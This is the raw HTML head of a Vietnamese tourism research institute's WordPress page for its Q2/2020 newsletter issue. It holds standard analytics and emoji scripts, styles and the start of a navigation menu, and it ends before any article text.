

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itdr.org.vn/an_pham/ban-tin-du-lich-va-phat-trien-so-24-quy-ii-2020/
body_size: 12637
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/02/favicon.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/02/favicon.png">
                <title>Bản tin du lịch và phát triển Số 24 – Quý II/2020 &#8211; Viện Nghiên cứu Phát triển Du lịch (ITDR)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Viện Nghiên cứu Phát triển Du lịch (ITDR) &raquo;" href="https://itdr.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Viện Nghiên cứu Phát triển Du lịch (ITDR) &raquo;" href="https://itdr.org.vn/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-FD4V0B4LK9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FD4V0B4LK9',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FD4V0B4LK9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itdr.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itdr.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wk-styles-css' href='https://itdr.org.vn/wp-content/plugins/widgetkit/cache/wk-styles-d1156e18.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://itdr.org.vn/wp-content/themes/yootheme/css/theme.1.css?ver=1545292804' type='text/css' media='all' />
<link rel='stylesheet' id='theme-custom-css' href='https://itdr.org.vn/wp-content/themes/itdr/css/custom.css?ver=1.17.3' type='text/css' media='all' />
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/itdr.org.vn","hash_tracking":"false","ua":"","v4_id":"G-FD4V0B4LK9"};/* ]]> */
</script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/widgetkit/cache/uikit2-53de4cbd.js?ver=6.4.2" id="uikit2-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/widgetkit/cache/wk-scripts-a166f75a.js?ver=6.4.2" id="wk-scripts-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/itdr/js/custom.js?ver=6.4.2" id="itdt-custom-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.17.3" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-horizon.min.js?ver=1.17.3" id="theme-uikit-icons-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/js/theme.js?ver=1.17.3" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://itdr.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://itdr.org.vn/wp-json/wp/v2/an_pham/8959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itdr.org.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://itdr.org.vn/an_pham/ban-tin-du-lich-va-phat-trien-so-24-quy-ii-2020/" />
<link rel='shortlink' href='https://itdr.org.vn/?p=8959' />
<link rel="alternate" type="application/json+oembed" href="https://itdr.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitdr.org.vn%2Fan_pham%2Fban-tin-du-lich-va-phat-trien-so-24-quy-ii-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itdr.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitdr.org.vn%2Fan_pham%2Fban-tin-du-lich-va-phat-trien-so-24-quy-ii-2020%2F&#038;format=xml" />
<script>try { jQuery(function () {
    if (window.location.href.indexOf("/en/")>-1) {
  jQuery('a.uk-logo').attr('href', '/en'); 
    }
});  } catch (e) { console.error('Custom Theme JS Code: ', e); }</script>    </head>
    <body class="an_pham-template-default single single-an_pham postid-8959 ">
                            <a href="/huong-dan" class="btn-fixed huong-dan-btn">Hướng dẫn</a>
            <a href="/hoi-dap" class="btn-fixed hoi-dap-btn">Hỏi đáp</a>
            <a href="/quy-dinh" class="btn-fixed quy-dinh-btn">Quy định</a>
                    
                <div class="tm-page">

            <div class="tm-header-mobile uk-hidden@m">
            

    <nav class="uk-navbar-container" uk-navbar>

                <div class="uk-navbar-left">

            
                        <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                <div uk-navbar-toggle-icon></div>
                            </a>
            
            
        </div>
        
                <div class="uk-navbar-center">
            <a class="uk-navbar-item uk-logo" href="https://itdr.org.vn">
                <img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" alt>            </a>
        </div>
        
       

        
    </nav>

    

<div id="tm-mobile" uk-offcanvas mode="slide" overlay>
    
    <div class="uk-offcanvas-bar">
        <div class="uk-margin">
    <form class="uk-search uk-search-default" action="http://itdr.org.vn/">
        
        <input class="uk-search-input" type="search" placeholder="Search..." name="s">
<button type="submit" class="search-submit">
            </button>
    </form>
</div>    
        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>
            <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-default">

	<li class="uk-parent"><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Giới thiệu</a>
	<ul class="uk-nav-sub">

		<li><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page">Chức năng, nhiệm vụ</a></li>
		<li><a href="https://itdr.org.vn/co-cau-to-chuc/" class=" menu-item menu-item-type-post_type menu-item-object-page">Cơ cấu tổ chức</a></li>
		<li><a href="https://itdr.org.vn/cac-linh-vuc-hoat-dong/" class=" menu-item menu-item-type-post_type menu-item-object-page">Các lĩnh vực hoạt động</a></li>
		<li><a href="https://itdr.org.vn/doi-ngu-lanh-dao/" class=" menu-item menu-item-type-post_type menu-item-object-page">Đội ngũ lãnh đạo</a></li></ul></li>
	<li class="uk-parent"><a href="/tin-tuc" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Tin tức</a>
	<ul class="uk-nav-sub">

		<li><a href="/category/tin-tuc-chung/" class=" menu-item menu-item-type-custom menu-item-object-custom">Tin tức chung</a></li>
		<li><a href="/category/khoa-hoc-cong-nghe/" class=" menu-item menu-item-type-custom menu-item-object-custom">Khoa học công nghệ</a></li>
		<li><a href="/category/quy-hoach-va-phat-trien-san-pham/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quy hoạch & phát triển sản phẩm du lịch</a></li></ul></li>
	<li class="uk-parent"><a href="/nghien-cuu" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Nghiên cứu - trao đổi</a>
	<ul class="uk-nav-sub">

		<li><a href="/danh_muc/kinh-nghiem-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Kinh nghiệm phát triển du lịch</a></li>
		<li><a href="/danh_muc/xu-huong-moi-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Xu hướng mới phát triển du lịch</a></li>
		<li><a href="/danh_muc/quan-ly-phat-trien-diem-den-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quản lý phát triển điểm đến du lịch</a></li></ul></li>
	<li class="uk-parent"><a href="/so-lieu-thong-ke" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Số liệu thống kê</a>
	<ul class="uk-nav-sub">

